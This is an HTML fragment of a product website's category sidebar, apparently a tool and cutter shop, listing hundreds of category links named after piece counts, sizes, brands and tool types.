	<li class="cat-item cat-item-3801"><a href="https://cuttersettool.com/category/19610a/" >19610a</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://cuttersettool.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cuttersettool.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cuttersettool.com/category/1set15pcs/" >1set15pcs</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cuttersettool.com/category/2-12/" >2-12</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://cuttersettool.com/category/2-38/" >2-38</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://cuttersettool.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://cuttersettool.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cuttersettool.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cuttersettool.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://cuttersettool.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://cuttersettool.com/category/220-380cm/" >220-380cm</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cuttersettool.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://cuttersettool.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cuttersettool.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://cuttersettool.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cuttersettool.com/category/2300w/" >2300w</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://cuttersettool.com/category/230cm/" >230cm</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cuttersettool.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://cuttersettool.com/category/238bs/" >238bs</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cuttersettool.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cuttersettool.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://cuttersettool.com/category/29pc/" >29pc</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cuttersettool.com/category/2inch/" >2inch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://cuttersettool.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://cuttersettool.com/category/3-23pc/" >3-23pc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://cuttersettool.com/category/3-42mm/" >3-42mm</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://cuttersettool.com/category/3-brand/" >3-brand</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://cuttersettool.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://cuttersettool.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cuttersettool.com/category/3-pieces/" >3-piece&#039;s</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://cuttersettool.com/category/30-110mm/" >30-110mm</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://cuttersettool.com/category/300pcs/" >300pcs</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cuttersettool.com/category/308pcs/" >308pcs</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cuttersettool.com/category/31mm/" >31mm</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://cuttersettool.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cuttersettool.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://cuttersettool.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cuttersettool.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cuttersettool.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://cuttersettool.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cuttersettool.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cuttersettool.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cuttersettool.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cuttersettool.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://cuttersettool.com/category/3pcsset/" >3pcsset</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cuttersettool.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://cuttersettool.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://cuttersettool.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cuttersettool.com/category/40mm-200mm/" >40mm-200mm</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cuttersettool.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://cuttersettool.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://cuttersettool.com/category/427cc/" >427cc</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cuttersettool.com/category/440pcs/" >440pcs</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cuttersettool.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://cuttersettool.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://cuttersettool.com/category/45pc/" >45pc</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://cuttersettool.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://cuttersettool.com/category/47pcs/" >47pcs</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://cuttersettool.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://cuttersettool.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://cuttersettool.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://cuttersettool.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cuttersettool.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cuttersettool.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cuttersettool.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cuttersettool.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cuttersettool.com/category/6-50mm/" >6-50mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cuttersettool.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://cuttersettool.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cuttersettool.com/category/62cc/" >62cc</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://cuttersettool.com/category/633cc/" >633cc</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cuttersettool.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cuttersettool.com/category/6pcsbox/" >6pcsbox</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cuttersettool.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://cuttersettool.com/category/6wood/" >6wood</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cuttersettool.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://cuttersettool.com/category/7000rx/" >7000rx</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cuttersettool.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://cuttersettool.com/category/72475-prc/" >72475-prc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://cuttersettool.com/category/72485-prc/" >72485-prc</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://cuttersettool.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://cuttersettool.com/category/7pcsbox/" >7pcsbox</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cuttersettool.com/category/7pcsset/" >7pcsset</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://cuttersettool.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://cuttersettool.com/category/80pcsset/" >80pcsset</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://cuttersettool.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cuttersettool.com/category/89hs10/" >89hs10</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cuttersettool.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://cuttersettool.com/category/8pcsbox/" >8pcsbox</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://cuttersettool.com/category/8pcskit/" >8pcskit</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cuttersettool.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://cuttersettool.com/category/9417r/" >9417r</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://cuttersettool.com/category/9418r/" >9418r</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cuttersettool.com/category/9kind/" >9kind</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://cuttersettool.com/category/9kinds/" >9kinds</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cuttersettool.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://cuttersettool.com/category/9pcsbox/" >9pcsbox</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cuttersettool.com/category/9pcsset/" >9pcsset</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://cuttersettool.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cuttersettool.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cuttersettool.com/category/accuquilt/" >accuquilt</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://cuttersettool.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://cuttersettool.com/category/accusize/" >accusize</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cuttersettool.com/category/acra/" >acra</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cuttersettool.com/category/acrylicresin/" >acrylicresin</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cuttersettool.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cuttersettool.com/category/addax/" >addax</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://cuttersettool.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cuttersettool.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://cuttersettool.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://cuttersettool.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://cuttersettool.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cuttersettool.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://cuttersettool.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cuttersettool.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cuttersettool.com/category/allpax/" >allpax</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://cuttersettool.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cuttersettool.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cuttersettool.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://cuttersettool.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cuttersettool.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cuttersettool.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://cuttersettool.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cuttersettool.com/category/ampco/" >ampco</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cuttersettool.com/category/amzcnc/" >amzcnc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cuttersettool.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cuttersettool.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cuttersettool.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://cuttersettool.com/category/annular/" >annular</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://cuttersettool.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://cuttersettool.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://cuttersettool.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cuttersettool.com/category/armeg/" >armeg</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cuttersettool.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://cuttersettool.com/category/arthrex/" >arthrex</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://cuttersettool.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cuttersettool.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://cuttersettool.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cuttersettool.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://cuttersettool.com/category/atarjewelry/" >atarjewelry</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cuttersettool.com/category/audeuk/" >audeuk</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cuttersettool.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://cuttersettool.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cuttersettool.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://cuttersettool.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cuttersettool.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://cuttersettool.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://cuttersettool.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://cuttersettool.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cuttersettool.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://cuttersettool.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://cuttersettool.com/category/beadsmith/" >beadsmith</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://cuttersettool.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cuttersettool.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cuttersettool.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://cuttersettool.com/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cuttersettool.com/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cuttersettool.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://cuttersettool.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cuttersettool.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://cuttersettool.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cuttersettool.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://cuttersettool.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://cuttersettool.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cuttersettool.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cuttersettool.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cuttersettool.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://cuttersettool.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cuttersettool.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://cuttersettool.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://cuttersettool.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cuttersettool.com/category/bluerock/" >bluerock</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://cuttersettool.com/category/boehm/" >boehm</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cuttersettool.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cuttersettool.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://cuttersettool.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://cuttersettool.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cuttersettool.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://cuttersettool.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://cuttersettool.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cuttersettool.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cuttersettool.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://cuttersettool.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://cuttersettool.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://cuttersettool.com/category/bridgepor/" >bridgepor</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cuttersettool.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://cuttersettool.com/category/brm35a-b/" >brm35a-b</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://cuttersettool.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://cuttersettool.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://cuttersettool.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://cuttersettool.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://cuttersettool.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://cuttersettool.com/category/buttonhole/" >buttonhole</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://cuttersettool.com/category/butuze/" >butuze</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://cuttersettool.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cuttersettool.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://cuttersettool.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://cuttersettool.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cuttersettool.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://cuttersettool.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://cuttersettool.com/category/cat40/" >cat40</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://cuttersettool.com/category/cementex/" >cementex</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://cuttersettool.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cuttersettool.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://cuttersettool.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://cuttersettool.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cuttersettool.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://cuttersettool.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://cuttersettool.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://cuttersettool.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://cuttersettool.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cuttersettool.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://cuttersettool.com/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://cuttersettool.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cuttersettool.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cuttersettool.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://cuttersettool.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://cuttersettool.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://cuttersettool.com/category/chucks/" >chucks</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cuttersettool.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://cuttersettool.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cuttersettool.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://cuttersettool.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cuttersettool.com/category/clamping/" >clamping</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://cuttersettool.com/category/clarkson/" >clarkson</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://cuttersettool.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cuttersettool.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cuttersettool.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://cuttersettool.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cuttersettool.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://cuttersettool.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://cuttersettool.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://cuttersettool.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://cuttersettool.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cuttersettool.com/category/compleat/" >compleat</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://cuttersettool.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://cuttersettool.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cuttersettool.com/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cuttersettool.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://cuttersettool.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://cuttersettool.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://cuttersettool.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cuttersettool.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://cuttersettool.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cuttersettool.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://cuttersettool.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://cuttersettool.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cuttersettool.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://cuttersettool.com/category/countersink/" >countersink</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cuttersettool.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cuttersettool.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://cuttersettool.com/category/craftool/" >craftool</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cuttersettool.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cuttersettool.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cuttersettool.com/category/crain/" >crain</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cuttersettool.com/category/creates/" >creates</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://cuttersettool.com/category/creativity/" >creativity</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cuttersettool.com/category/cricut/" >cricut</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://cuttersettool.com/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cuttersettool.com/category/crimping/" >crimping</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://cuttersettool.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cuttersettool.com/category/ct150/" >ct150</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://cuttersettool.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://cuttersettool.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cuttersettool.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://cuttersettool.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cuttersettool.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://cuttersettool.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cuttersettool.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://cuttersettool.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cuttersettool.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://cuttersettool.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://cuttersettool.com/category/defonceuse/" >defonceuse</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://cuttersettool.com/category/defu/" >defu</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://cuttersettool.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://cuttersettool.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://cuttersettool.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://cuttersettool.com/category/deodap/" >deodap</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cuttersettool.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://cuttersettool.com/category/df368a/" >df368a</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://cuttersettool.com/category/dhdl/" >dhdl</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://cuttersettool.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cuttersettool.com/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://cuttersettool.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cuttersettool.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://cuttersettool.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://cuttersettool.com/category/digikey/" >digikey</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://cuttersettool.com/category/dipped/" >dipped</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://cuttersettool.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://cuttersettool.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cuttersettool.com/category/double/" >double</a>
</li>
